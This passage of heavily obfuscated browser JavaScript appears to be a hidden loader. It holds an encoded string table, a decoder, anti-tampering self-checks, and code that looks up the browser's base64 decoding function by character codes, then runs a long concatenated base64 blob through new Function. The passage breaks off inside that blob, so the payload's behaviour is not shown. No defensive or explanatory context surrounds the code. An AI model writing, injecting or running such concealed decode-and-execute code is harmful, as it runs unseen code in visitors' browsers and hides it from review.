cAeP5A3jtAwD3zurvEK5PD25x','vvDSDfyWoxnzmvPuytbZBKXdzeDvmJH5yMXoCLjfuLHk','s0rcne5xrxDmq2nWy3PRm0P5A3jtAwD3zurzmfL5D25y','r2TUtenKCgvgCgPwvgH2u2XKu2rty3nkmMXSvKrgBfiW','z25mq2rytKHWsvz6uKnArtfotKnJC0OYrLrHmK5Pt0D0','ne5QAgPmq2rhs0ngnKP5A3jtAwD3zurAAu15D25wAMre','sNLRCLnPz3DLrfv3wwL3BLzhDfroEwnWsZbVB01izZbA','q2rkuZfsweP5A3jtAwD3zurkBe1tD25LsgHTs0nJCeSW','yJb3BKXdzdrAsgHRvMToDLnxDeHkExDUvNPwDvngyZns','De1lrei0txPsA0Xdy3bJEMSZsNLSzfbxuMjuq2D3zurz','CLnty3nkmwmYv0vkwe5etMTsm1zysNL3BLyXqtvsvMrq','sLHkExDUvJffma','BLz6zhHKm050yJngwe5gy25mq2rRzfDknfz6zdzvEwnZ','BhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjS','rMLmq2rys1vzAKP5A3jtAwD3zurjmu1dD25wmtuZvwLJ','BgrivNLIAuj4svqWownQDdLmr05Iu2LND2verxLzu3DU','s1nJCfHtAdjmsgnZzun4nuXfrxnrAxHes1r0ouXirMjz','ovPgDeTlrei0tMPKAKXdy21zvxbxsNLSzeThmhnKmMX1','mwqYvJa5yvKWmurHm2TUtenKwe5wAdbsvMrjv0nJC0OX','DeTlrei0tw1jneXdy2TyvMT5sNLRCKOYnw5kExHQvZbV','mw9wmuv6wKzsDgiZA25mq2ryvuHRm2rxuMLnEwnZsJng','DeTlrei0tM1rEuXdzfrorKjOsNLRCLnPz3DLrezSwKn3','sLrIEKLUtenKBMjxouDKrxHZwtfAEeP5D25zA2XpwKvS','BgTxEwrAwtj4ALPyuw5yvdfVtey4D2vey3Dorgn4tNPS','yKTUqNLkEwXKtevsyLzdz3DLrfzQt1n3BLvxvM5wu2nW','tMLrAwnWsZbVB01izZjnve1ZsJfNne5Pz25lu3rls0rc','AwD3zurjme55D25vELjrwvnJCeSWB29nsgD5txPRC0OW','uZLRu1DfBKXdzfHovMn3zfHKwfL5y3nkmwmWyLHwrLuY','CeSWB29nsgD4wKrJC0P5z3PzA0LUs1n0s0TeqJrnBvKZ','BLzty3blmg9VtuHNEK9eqxnkEuyZwxLfBKTtDeTlrei0','qMPuBtfYvvnJC0OXyZnuEMqXyuDgnKP5D25Hm2q2yuvA','EuP5A3jtAwD3zurrnu5dD25xExb3y2LJCeSWB29nsgCY','vNPwEeP5D25wELPntKDJEvrTuKPJu2nZsJfJm1iYDfHo','tKrvmuXdy2XomNH3sNLRCLnPz3DLrfv3tun3BLyXntnv','tNPvEeP5D25Iru5YytjkDgf6qLHvrZbUtenKCu1iAgTt','BwHRvMPODLDxzhHkExDUvNPwtwnxBgXmmLjquNLJC0OX','we4Wog5mq2rVvti5A1z6zgLxBwX4sNL3BLz6zevKmwrt','AwnZsJfJm2jvsLHorZfrzuDfBKXdzhvHsev2vNPsCwjd','wgDiDNm','qJrovgmXtenKwfHUzfnkEwTYu2LND2vevMLnAxDUsM1g','D25IrePqwMXJmvDeA25mq2rytNK5A1vTvLLtrMrtvhLJ','CLnPz3DLreuWwwL3BLniCePHEwnWsZbVB01iz3LoBuLZ','sLeYou1HmwnUtenKBwnTvNrwmujRwtbOAeP5D25zEKjx','wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDM','s0DsyLLuqw9nsgCXwvDzC0OXwtnrEwTUs1yWB1PgDgHn','tNzAmwrszvnJC0OZwNrIm3b2utj0mfjhrw5mq2rZtuHj','sJfNne5Pz25lu3rls0rcne5hsMPmq2r5wKnRCeP5A3jt','rev3txL3BMfeuKPwu2nWsZbVB01izZbpveLZsJnAELre','q2rKs1zvA0P5A3jtAwD3zurkAe1dD25tvxrvvNLJCeSW','t0DfC0OYzZbtvLvUs1n0s0TeqJroBvPPtenKzvPeqxLk','we5SAgHwmuL4yvzJmvv5y3nkmKP0ytnOEK9hoxjwmujO','y2HKmK1OsNLRCLnPz3DLrezPwKn3BLHTuxDnAwnWsZbV','uKHIsePysNL3BG','DgeZsLHvru1UtenKCfeYouLwELzTwvDgAeP5D25wELy2','sZbVB01izZjomLLZsNLszfDusw5lu3rls0rcne16vMLm','mwnUtenKwe5SwMPvvMmWvvzJmLn5y3nkmwmZtuuXELPw','sKDkExDUwwPjnvOWsLrImw9UtenKD1rUqMTvvwH1tLnJ','ouLrvwnUtenKCLDhAgTtme52vvHWEeP5D25Hru5Yzg1K','wwTjBKTtDeTlrei0tvrwAeXdzhLAq2TWsNLRCLnPz3DL','ne16uM1mq2r6zevOrKP5A3jtAwD3zurgA1LPD25xrgCY','yxPsnLeYohLLBKvUtenKwe4YBZjwELzutuHgAeP5D25A','wLrorwrty3nkmwmZwvrowe4YvJjJmwnUtenKwfvSCgTv','q2TWsNLRCLnPz3DLreu0wvn3BMfSwKvJEwnWsZbVB01i','shbHsxLJCeSWB29nsgD4tvrNC0OWtLfKme1Us1n0s0Te','B29nsgCZtwPfC0OWDe9Jm1vUs1n0s0TeqJrnvezTtenK','re1yAfa','zeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1POy2LcvLbwuxns','qxHkExDUvNPKtgmZAfrHELPXvNLJC0OXzfjvsfzyvuC1','D25vELjrwvnJCa','wvrvC0OXttbvr0vUs1n0s0TeqJrnAK5QtenJEMrgtNHk','sxLJCeSWB29nsgCWtKrvC0OWww9jwg9Us1n0s0TeqJro','mvngtw5mq2rytKHWwfyXsLfumwmZy1nJC0OYvM5omLju','mwnxuNHzu2nZsJfJmLvhzfHvve5QvwToDLDdy3nkmMre','owfzuhnwDG','rfjZsNL3BLz6vNnzmgreyNPwA1uYouTkExDUzg1fm1Pf','vtrzAxDUv3LWD2nPy3byvdfls0rcne5QsxHmq2revuHK','y3LzExDUuLzJAK9dy3blmg9VtuHNme5usxnkmgG2u1DZ','sNL3BLz6wtrvwfjuyJb4we5Trw5mq2r0tuDWrMveAhzH','mKvUtenKwe4ZvM5JvgHYt0DOseP5D25wmujdwKvZngiZ','v0rNmKTdy3blmg9VtuHNmu5Qy3nkmMH5vfnnBKTtDeTl','vNPsteP5D25Jreznzg01A2fty3nkmwmZzg5OnLDTnuPk','tLnJCeSWB29nsgCYtLrrC0OWDe9Jm1vUs1n0s0TeqJrn','CfPPy3nkmwrsuKvowfvhCfDJBKvUtenKwe5xwM9wELzW','seP5D25wmdLWvfvrELjerw5mq2rytMXKBfz6zenzmdfe','BLzTzhLru2nWsZbVB01izZbzAK1ZsJjOEvrttw5lu3rl','DgvZDa','BerImdvPt0C5yuP5D25ImJfYtvCXrgeZAfHvA2nUtenK','vwr5yNLJC0OXyZnLr05mwxPOmLz6vKXkExDUvNPwCvzS','C0OXyZbuBvjtv0HStvyXrJvkExDUvNPrngnvwKrHm0zR','rwr0yJfwAfLty3nkmfPStdjotfOZBeTkExDUvNPwsvDx','B29nsgCYwwPrC0OYuLnIme1Us1n0s0TeqJroEKeYtenK','tMPfD0Xdy2HKmK1OsNLRCLnPz3DLrev6txL3BKPTrKTw','ExDUuLvoDMjxwNrHmMXgwvnJC0OZAerHm1jdu1rKA1qW','EeP5A3jtAwD3zuroA01dD25AmfjVuMLJCeSWB29nsgD5','AZjmq2nStJj4DW','rw5mq2rytKrcnLjftNjrmNHOsNL3BLz6vLDArLPuyJiX','q2rdv0rKA1veAhzJmKzisNL3BLyWounArxHeytfgCgjx','BKXdzfHomNbZyMS1B1PgvMHkExDUvNPwr1PgtK1owezy','s1z5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5mr1OX','vLbwmujpwKvKvgiWsw5mq2ryvwXAALqXAfDArLz0ytnV','wNrnmfzisNL3BLyWoxHrmePTv0HJBKXdzfHovxbRvLDw','y3nkmwrswvrcwfvvCgPtme5YzvnJC0OYourIEMXytNPS','wtb0BvyWouXkExDUytfKC1PgrNrImui2wvnJC0OYuM5o','D25rEMHYv25ODa','rxnJAwW3y21wmgrysNvjsevVy2LRn2ztEgPxmg9VtuHN','nJe3nZqWuLfuBKjW','y3blmg9VtuHNELPez3nkmtvRturjBKTtDeTlrei0tM1r','rvLZuNLRn2ztEevxmvfVtuHOBe1PD25Jm1jjuLnJCfHu','wLjWyuC','C0OWtLfKme1Us1n0s0TeqJrnBu0ZtenKreTirtfkEwTY','mfPhrxnkmJe1y0rvBKTtDeTlrei0tw1vmeXdzevuruKX','sNLRCLnPz3DLr0KXtenKv1OZsKjkEwTYu2LND2vhwMTm','DgeWBgTnBuPqsNL3BLz6vLbJvMmXutfWnLLty3nkmwmZ','mg9VtuHNme4Ysxnkmu5Ywtj3BKTtDeTlrei0twPjmuXd','ALv3sNL3BLyXrMTzmvPHyKDst1uYDevkExDUwvzWrfuX','yJb3BKXdzfHvuZLQu1Dsv1PgtLrHme1UtenKELnfsMTu','B29nsgD6wM1rC0OXrMXAmvvUs1n0s0TeqJrnEKL6tenJ','rw5lu3rls0rcna','DgeWy25mq2q2utj0A2rTsNnArtLOsNL3BLLvtNjLv05S','tLrfC0P5BhPpvgnUs1nZBLHty3nzmxrls0rcne1Qrtfm','tNzvmwmZu3LJC0OXyZnAv0zytLzAALzgtNjpu2nZsJfJ','sJnomfnfvw5lu3rls0rcne5TrxHmq2rkuZfsweP5A3jt'];var _0x9499449u=_0x9499449d;(function(a,b){var q=_0x9499449d;while(!![]){try{var c=parseInt(q(0x3a2))+-parseInt(q(0x3a1))*-parseInt(q(0x2fa))+parseInt(q(0x254))*parseInt(q(0x2c9))+parseInt(q(0x234))*parseInt(q(0x380))+-parseInt(q(0x162))+parseInt(q(0x35e))*parseInt(q(0x2d5))+-parseInt(q(0x2eb))*parseInt(q(0x299));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9499449c,0xcd50e));function _0x9499449d(a,b){a=a-0x153;var c=_0x9499449c[a];if(_0x9499449d['ySuYzw']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9499449d['xqPWsm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9499449d['gIfsvO']={},_0x9499449d['ySuYzw']=!![];}var e=_0x9499449c[0x0],f=a+e,g=_0x9499449d['gIfsvO'][f];if(g===undefined){var h=function(i){this['yztzNC']=i,this['hvxJLS']=[0x1,0x0,0x0],this['fJnAkI']=function(){return'newState';},this['woWaFu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dvvfQM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kGDinx']=function(){var i=new RegExp(this['woWaFu']+this['dvvfQM']),j=i['test'](this['fJnAkI']['toString']())?--this['hvxJLS'][0x1]:--this['hvxJLS'][0x0];return this['TFhzOR'](j);},h['prototype']['TFhzOR']=function(i){if(!Boolean(~i))return i;return this['BLnBCH'](this['yztzNC']);},h['prototype']['BLnBCH']=function(j){for(var k=0x0,l=this['hvxJLS']['length'];k<l;k++){this['hvxJLS']['push'](Math['round'](Math['random']())),l=this['hvxJLS']['length'];}return j(this['hvxJLS'][0x0]);},new h(_0x9499449d)['kGDinx'](),c=_0x9499449d['xqPWsm'](c),_0x9499449d['gIfsvO'][f]=c;}else c=g;return c;}var _0x9499449e=window;function _0x9499449f(c,d){var r=_0x9499449d,e={};e[r(0x257)]=function(i,j){return i!==j;},e[r(0x211)]=function(i,j){return i===j;},e['Ioggv']=r(0x2e5),e['DMXhP']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=f['ZRpaG'](typeof window,'undefined')?window:typeof process==='object'&&typeof require==='function'&&f['XgHvs'](typeof global,f['Ioggv'])?global:this,o=function(){var s=_0x9499449d,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x240)](l);};return o();});l();for(var m=0x2;m<k[t(0x1c9)];m++){if(f[t(0x22c)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9499449f(_0x9499449e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcwNDcxNzljPVsnY0lOZElTb'+'zZzYScsJ1dQL2NKY3hkTzhrSicsJ24yRF'+'BXNG5mJywnVzY4L3hNeUYnLCdXNERPcGV'+'KZFBXJywnVzd6RldPRDRXNkMnLCdXNE5j'+'TFNvRW04a3QnLCdXUEt5V1JKZEs4bzAnL'+_0x9499449u(0x1d5)+'xHJywnb0xTN1c2MTYnLCdXNnBjTEl1Ulc'+'1QycsJ1dPV1lXUnhkTkNvdCcsJ2FDb0hE'+_0x9499449u(0x18e)+'E5jUFdLT1c0ZScsJ1c1THpXUWxjUjhvTi'+'csJ2ZDa3NhU2tRV1BTJywnVzZKY1VxT3F'+'XNVMnLCdXNWVRVzdKY1VTa3gnLCdGMjNj'+'SmhlaicsJ25oM2NJbW94V09HJywnVzYzY'+'1ZJNGhXN08nLCd1dlZjTkx5UCcsJ1c1Um'+'RSYnVVV09HJywnV1FPZFc1L2RJU2tzbzh'+'vMFc3RytFQ2toemEnLCdvSS9kUW1vc0Rh'+'JywnVzRtdXVtb1RXNlcnLCdXN211dUNvM'+'1c1YScsJ1c1cGNPQ29iZjhrNicsJ1c1Vz'+'NDOGt2V09TJywnazA1alc2VFQnLCdtdmh'+'kR2REdicsJ1c1TmRTdVRqV09LJywnV1BS'+_0x9499449u(0x2b4)+'1dQSzl3TWJWJywnVzZ6WVdSM2NHOG9NJy'+_0x9499449u(0x358)+_0x9499449u(0x25b)+'cS92Q29MVzd5JywnazFxS1c0REcnLCdXN'+_0x9499449u(0x297)+'RHV1FwY1NTbzEnLCdXT1pkVkNrV21Ta0M'+'nLCdXNkJjS1h1YVc0SycsJ2xmbW1XNTFD'+'JywneVNrY2pTb3lXNmEnLCdXNTBrcU0wa'+'ycsJ29LV0FXNXJlJywnb2JwZEhTbzF0Vy'+'csJ1c0SmRO'+(_0x9499449u(0x251)+'ThXNTkwJywnZENrbnRDb25XUHEnLCdXUm'+_0x9499449u(0x24e)+'nLCdlU2tWV1FESVdSaScsJ1dRcW94dUhU'+_0x9499449u(0x17f)+'0NvTCcsJ0ZDa3NGV05kU1cnLCdXT3VZV0'+'94Y09ta3QnLCdXNGlXeW1rOGJXJywnVzV'+'Ed1dRMUNXN3EnLCdtbWtCbFNrdVdRSycs'+'J1c2YlVXNFdJdXEnLCdwWnhkRzhvK3NhJ'+'ywnVzdySGp1U2dEQ2sybG1vNkZzVmRRM2'+'knLCdlOGs3dlNvbVdPeScsJ1c3dkRXNDN'+'kUDE4JywnV1JwZEs4b1NXNlAvJywncmVs'+'Y1MycVonLCdlMUZjUENvM1dSdScsJ1c2O'+_0x9499449u(0x35a)+_0x9499449u(0x173)+'hJywnV1JGZEw4a0NpOGtCJywnV1BSZFJt'+'a1ltQ2twJywnb21raldQMWNXUDgnLCdoO'+'Gt2V1JMUldPZScsJ1c2Zmh1SmJ5JywncG'+'1rWldQdk5XUWEnLCdlY3RkT0Nvb0RXJyw'+'nVzU1VVc1aUdxVycsJ2V1N2NMOG9hV1J5'+'JywnZUxwZElJRHgnLCdXUFRVV1J2THdhJ'+'ywnaXZKZFZJRGwnLCdXTzRFV08zY09ta0'+'8nLCd6U2tIRldOZEdHJywnVzUxQW4zRmR'+'PYScsJ1c0YUlXNTNjUVNrdCcsJ2wwVDBX'+_0x9499449u(0x20d)+_0x9499449u(0x242)+_0x9499449u(0x276)+'3N2NVU28yb0NvZicsJ1c0aWp1OGtLbmEn'+'LCdXN3hjVlNvamM4a2InLCdkdWhkVEpqU'+'ycsJ0VDa290WS9kU0cnLCdGQ2tabzhvSV'+'c0QycsJ1dP')+('ZGNHSkpkR0NrTicsJ0Zta3ZkQ295VzVpJ'+_0x9499449u(0x2d9)+'F0aGNLV0N1JywndXZOY0tOS1QnLCdXNnp'+'ZVzdPZXNhJywnaTFMU1c1UHAnLCdXT2xk'+'Tm1ramQ4a3onLCdwWWxkSm1vUXlXJywnV'+_0x9499449u(0x1ad)+'wnb0NrbUE4b1lXUGEnLCdpOG9JdE5kY1R'+_0x9499449u(0x17a)+'bWEnLCdXUlpjTkNrK1dQOCsnLCd4Q2tQe'+'m1vbHhXJywnVzdoZEc4b0tXNzdkU3EnLC'+'dXUXhjSlNrVFdQU3knLCdXUVNVV1AvZFN'+'tb1knLCdnMlhvVzV6aicsJ1dQRmNSbWtO'+'V1JLZycsJ2tMWEV4U285JywnRkNrcmtTb'+'05XNG0nLCdjU2tGZ1NrWldSUycsJ1c2Qm'+'RRdE9WV1J5JywnVzVKZE1yaW9XUXUnLCd'+'XUTg4enNQcicsJ2NnYlVXNFQ4JywnaVNr'+_0x9499449u(0x32c)+_0x9499449u(0x24b)+'tmJywnZ01yL1c0VGwnLCdsU29pczIzY01'+'HJywnVzd4ZFIzNVNXUDAnLCdXUWhjTkhG'+'ZFE4a0cnLCdmeEg3VzZYcScsJ21ta2lse'+_0x9499449u(0x377)+'csJ0VyN2RSOG8rZXEnLCd6U2t2Y3RWZFF'+'zbGNIc2hkR0xwY1JoaGRVRycsJ1dSWEdX'+'UGpYd2EnLCdXUC9kUkNveFc2SGEnLCdXN'+'VJkSm1vNlc1TmRLRycsJ0ZKaGRVQ29MaH'+'EnLCdkU2tTRjhvYldSeScsJ1c1TEhkd1Z'+'kTXEnLCdXNThTdW1rNVdRTycsJ1c1S2J3'+'OGtwbHEnLCduMlhRVzZMaCcsJ3ltazBxW'+_0x9499449u(0x206)+'s1V084Jywn')+('VzdLcFc0aXp5YScsJ3BNRmNQQ29aV09tJ'+'ywnVzVSZFV2OW9XT0cnLCdDU2tSd0NvbV'+'dPdScsJ0JIbGNTSXFZJywnVzQxeFdQNTN'+_0x9499449u(0x20f)+'VDNXNW0nLCdXN3RkVk5ibFdPZScsJ1c2a'+_0x9499449u(0x1bd)+'dXNEJjR0NvZG9Db00nLCdXNVNiQzE0bCc'+'sJ1c1VzZEU2s4a3EnLCdXN0RscVc1eics'+_0x9499449u(0x1b3)+'1c3djBXT1ZjT21vaScsJ1c1N2RSYkdOV1'+'JtJywnYkxYWlc3RDInLCdxWE5jUUg0Zyc'+'sJ25HeGRSQ29GQXEnLCdEOG9DYW1ra3Nh'+'JywnVzQ3Y1U4b05kOGtjJywnVzVGY0ljb'+'ThXNGknLCdXNW1ZczhrNldSSycsJ2UyWD'+_0x9499449u(0x33c)+'XT2Z0Q0cnLCdXUUMrQlhQWCcsJ0U4a291'+'SjdkTEcnLCdidW1CVzdIWicsJ1dQSmRNU'+'2tVaW1reicsJ1c0SGtDSTFBJywnVzZDWk'+'Q4b3JXNnEnLCdXNVJjR2NhSVc0dScsJ1d'+'RZTdkbWtLVzU0JywnVzRtckVDb2ZXNG0n'+'LCdXNldOVzRaY0lDa2InLCdXNXVVc21rY'+'m9xJywna1dWZFRtb0NEVycsJ2M4a2plMn'+_0x9499449u(0x223)+'sJ2gxclhiWUsnLCdpQ2tLZHU1bycsJ3c4'+_0x9499449u(0x227)+_0x9499449u(0x16a)+_0x9499449u(0x340)+'5RHVTb0tXNk8nLCdXNHBjTENvRWxtb3In'+'LCd2OGtiejhvT0NXJywnVzRUb1c0M2RWd'+_0x9499449u(0x16d)+'9oY1Bta1Mn')+('LCdXT0NDV1FaY05Da2MnLCdXN0NTeENvc'+'lc0SycsJ1dPZTBXUGxjUlNrNCcsJ1c0Yk'+_0x9499449u(0x292)+'teHVZVzU1RCcsJ1c0L2ROYmlXV09HJywn'+'VzREd1dQTFJXNWknLCdXNGVVd05lMScsJ'+'1c1N2ROdXZyV091JywnVzd5bHk4bzBXNl'+_0x9499449u(0x379)+'nLCdXT0pkT1NvVFc0OVonLCdubWtGY21r'+'RVdSSycsJ3FTa3V3bW9semEnLCdXTzB4e'+'UpEdycsJ1c3MFZ2U2tVb2EnLCdXNXJZdl'+'dYSScsJ1c3NDZ4S3VKJywnV1FpNFdPSmR'+'KQ29RJywnZDBsZFRYYi8nLCdXUEpkVThr'+'c2tTa0MnLCdXUWRjTlpCZFFta0YnLCdvU'+'2ttdDhva1dSbScsJ0RTa1ptU29hVzRtJy'+_0x9499449u(0x1d2)+_0x9499449u(0x23e)+'a2gnLCdodkRRZkhxJywnZEhlbldPbGNJV'+_0x9499449u(0x365)+'doZUZkTUpuVicsJ1c2ZUJXN0M1eWEnLCd'+_0x9499449u(0x301)+'bScsJ1c2MCtGS21DJywnbVNrdmpTazhXU'+'TQnLCdXNzg0eENrYW1HJywnV09XQ1dQVm'+'NVU2s1JywnVzd6dldRbllXNjQnLCdXUXp'+_0x9499449u(0x326)+'QlNvUlc0QycsJ1c2eXV5S1c0JywnV09LV'+'ndHSEUnLCdiMlBxcjhvVCcsJ3B3NWNXN0'+'hrJywnV09CY1A4a0tXTzR5JywnZVd4ZEt'+'DbzZ1VycsJ2h2dlVrWm0nLCdnd1M4VzVQ'+'aScsJ3plcGNSM3l3Jywna00xaVc2VCsnL'+'CdXNi9jSWRDTFc1OCcsJ1c3bitXUUJjTD'+'hvUicsJ0Uy')+('UmNLd0swJywnVzVoZEtNUDJXUnEnLCdhO'+_0x9499449u(0x353)+'dXNVJkVXNDYVdPdScsJ1c2T1ZXNEtxd1c'+'nLCdXUjRMQTB2SicsJ1c0dmJEczU1Jywn'+_0x9499449u(0x39a)+_0x9499449u(0x296)+'c0L2NOc0tiVzQ4Jywnb0NrRldSWHBXT1c'+'nLCdXTzhERVc1RycsJ1dRQmRKQ29WVzR2'+'UycsJ3BTa2RXT0xHV1I0JywndFNrT0NiR'+'mRKYScsJ1c0T3N3U29JVzZxJywnVzZYZW'+'YzTmRRcScsJ2NMbGRTcUhxJywnV1BYdUN'+'jNStXNWVjJywnVzYwMENTb1hXNUcnLCdo'+_0x9499449u(0x185)+'ywnamh2V1c1dngnLCdzSHRkVDhvYnBXJy'+_0x9499449u(0x213)+_0x9499449u(0x182)+'ZkcnLCdwZzEweUNvYicsJ2ZhQmRTQ29td'+'2EnLCdsZDhwV1BoY01hJywnZU0xdlc2VG'+'gnLCdXUDdjVWR4ZE9Ta2gnLCdXNXBkU2Q'+'wMFdPSycsJ3dKN2RQOG9DZHEnLCdiOGtM'+_0x9499449u(0x228)+_0x9499449u(0x2dc)+_0x9499449u(0x285)+_0x9499449u(0x160)+_0x9499449u(0x33e)+'mRKZEhQV1JpJywnVzRmUlc3RmRRaDAnLC'+_0x9499449u(0x357)+'sJ1c3ODR4Z3F2JywnVzVaZFR4ektXT2En'+'LCdkU2szaHU5VScsJ2ZxeXlXUEpjSWEnL'+_0x9499449u(0x1e1)+'csJ2FnOVBX')+('NzVyJywnazBhQVc2UEYnLCdXNmZ4V1B2e'+'lc0UycsJ1c2Q3h4bWs5V1FtJywnVzdXZX'+'k4b3RXN0snLCdtMHJsVzRubScsJ1c3dVF'+'sMmRjS1cnLCdGQ2syRlloZEtXJywncmFo'+'ZFBDbzBrcScsJ1dQcVRXUHhkSkNvMScsJ'+'1dPQmRUQ2traDhrZCcsJ2o4b0xXNlRkYW'+'EnLCdtQ29KRk1wY1NxJywnbDhvcFc1bll'+'lRycsJ1c3M2NLU29zYkNvZCcsJ1c1UmNV'+'cW0zVzRtJywnZ2ZYS1c3dlYnLCd1OGtmd'+'jhvUldPdScsJ3ZTb1NtOGs5eWEnLCdXUW'+_0x9499449u(0x1ff)+'obGRTU29ZeThvcldQV1gnLCdyeHBjTzJ1'+'cicsJ3lta21jOG9qVzRhJywnRVNrb0VDb'+_0x9499449u(0x2a9)+_0x9499449u(0x1d6)+'XNFdsd0s4NycsJ1c2RmRMQ29wVzU3ZFBx'+'JywnajA3Y044bzJXUFcnLCdlYU9lV1E3Y'+_0x9499449u(0x171)+'BPJywnZ0NvNlc3UDhtYScsJ1c0ZkpXN2F'+'JcVcnLCdXUFpkUzhrK2c4a2MnLCdvbWt1'+'d21vNFdRVycsJ1c3anhXUWIwVzVPJywnV'+'1I3ZEs4a2hwU2t2JywnVzRtc1c3QmNVOG'+_0x9499449u(0x2be)+_0x9499449u(0x26e)+'M2NLQ2tJV1BpUCcsJ1c2alBsS3RkS0cnL'+'CdkbWs4V1BMcFdSQycsJ1c3aVJ2U29pVz'+_0x9499449u(0x1e5)+'XJywncENveHdmM2NSRycsJ1c3MW9XUm4v'+'VzVPJywnY0d1L1dRaGNOYScsJ244a3FDO'+'G9vV1FhJywnVzRua1dRbjhXNlcnLCdmcV'+'pkSjhvT3Jx')+('JywnV1JwY1FKSmRJQ2tMJywnV1JMa1dPO'+'TBDVycsJ1c3MGRDOGtZV1BTJywnZGZqN0'+_0x9499449u(0x201)+'Db0RBRycsJ1c3MUNXUDVyVzRXJywnZWdu'+'bmViYScsJ1c0YnJXT240VzZTJywnZW1rY'+'25Ta2JXUVMnLCdzbW9pZDhrK3lXJywnVz'+'ZEaFc1cGRTZW0nLCdjOGtHV1B2MldSSyc'+'sJ1c3ZWVXNEJjT0NrOScsJ1c0eWVyTk8v'+'JywnZ0s1TVc0amQnLCdCQ2tmckNvb1dQQ'+'ycsJ1dSdWJXUFZjUDhrTCcsJ2taTmRPOG'+_0x9499449u(0x224)+'ta0NXUDgnLCdXNkJkS0ptdldRZScsJ1c2'+_0x9499449u(0x2a5)+'CdlOGtVZDhrc1dRSycsJ2c4a0NwMVR3Jy'+'wnVzZGY0ptb0lrU29MJywnd1NrV3M4b0F'+_0x9499449u(0x2d4)+'V3pxVycsJ2NMT01XNGovJywnVzRQV1c1V'+_0x9499449u(0x19b)+'NUVycsJ2VlRmROckhJJywnQjBOY0l3OHU'+'nLCdXUUdMV1JaY1Vta1MnLCdkTUxyVzdq'+'dycsJ3RzdGNMSmVwJywnQW1rNEFTb25XT'+'2knLCdXNEt3cjhrQVdSTycsJ2hjdGRROG'+'9Xc0cnLCdXN2kwVzdDM0JhJywnVzQ4Vlc'+_0x9499449u(0x33a)+_0x9499449u(0x334)+'3QnLCdmSWVVV1J0Y1FHJywnY0hxN1dPdG'+'NUYScsJ2cwV2ZXNG40JywnVzVxVFc0R2h'+'6VycsJ1c3T0xXNFd6QUcnLCdXNUN0VzZG'+'Y0pta0MnLCdXUkRjV09UdEJhJywnV1FwZ'+'Etta3NsbWtjJywnVzVLTXdLbWgnLCdXNX'+'l4eHZTQycs')+(_0x9499449u(0x172)+'EcnLCdyOGtMczhvWWtxJywnVzRUSUV0VF'+_0x9499449u(0x24a)+'XN0pkVVcnLCdXNkwzV09wY1Vtb24nLCdx'+_0x9499449u(0x369)+_0x9499449u(0x1cc)+'JxJywnV1BLV1dQZGRRQ29oJywnVzVDMEM'+'wME4nLCdqQ2tnZ3VidycsJ3hDazBDU29E'+'REcnLCdpdWJybFg4JywnZDExOUQ4b2YnL'+'CdXT2lDV1FGY1Bta3YnLCdXUk9hRE05ZC'+'csJ1c0cVF1U2tXV09TJywnV1JLTVdQaGR'+'OOG9OJywnVzY3Y1RzU2NXNFcnLCdhZzFC'+'dW1vVCcsJ2Q4a25XUlhmV1JpJywnV1E4W'+'VdQeGRPU29SJywnZGdycFc0VG8nLCdXNU'+'pjVDhvQWtDa00nLCdXN1JjTW1vcmttb2s'+'nLCdmOGsxYWYxeCcsJ2cxREFXNjUyJywn'+'VzRma3N0VHYnLCdkbWtPYmZibicsJ1c2M'+'HJEbW9RVzdpJywnVzVsY0xtb05ubWtiJy'+_0x9499449u(0x174)+'sJ3ZXL2ROQ29XaUcnLCdwZzVBZHNtJywn'+'Q0hCY1ZhYVAnLCdEYXBkUThvRWhhJywnV'+'1FHRXl0OWsnLCdXUHE0V1A3ZE9tb2onLC'+'dDSkJjUHRpbCcsJ1c0cGNOYXFSVzVTJyw'+'nVzVMM0RiOVQnLCdqZWFnVzZyaCcsJ2pt'+'b29XNjFOYVcnLCdudVA1VzZEYycsJ0ZTa'+'ytESjdkS0cnLCdoQ2tFZ21rV1dPUycsJ1'+_0x9499449u(0x15c)+_0x9499449u(0x1f7)+'J1dPQ2p0S0RHJywnaXZGZExaUFInLCdDd'+_0x9499449u(0x1b0)+'dXNlZjSUNv')+('Nm44azInLCdXN0RzVzVhMHVXJywnVzV1N'+'lc0U2RycScsJ1dPeVRCSVhhJywnbDhvMX'+'RNbGNRVycsJ1dQRmRPOG8rVzdEbCcsJ1c'+'0RmRSTTlLV1JTJywnQVNreG9tb25XNUsn'+'LCdXNDhSdG1vUFc1QycsJ1c2bUFzOGtEb'+'1cnLCdXUEhRV1B2aHdXJywnd21randtb2'+_0x9499449u(0x284)+'RU29BbUNvWCcsJ2MzbWRXNVBpJywnVzU4'+_0x9499449u(0x2a7)+'CdhU29yeGY3Y1JxJywnQzhreEZDb1NXT2'+'knLCdXNkc3RTEwRCcsJ1c3eGRIU295VzY'+_0x9499449u(0x2c7)+'bVc1NFJ4YScsJ1c2Ry9XN3lTd2EnLCdnU'+_0x9499449u(0x2fd)+'dhaEZjUUNvMFdQMCcsJ3FyL2NKRzA3Jyw'+'nV095RHZYUGcnLCdXNHZHV1A1T1c1Rycs'+'J2l2VmNIbW9lV1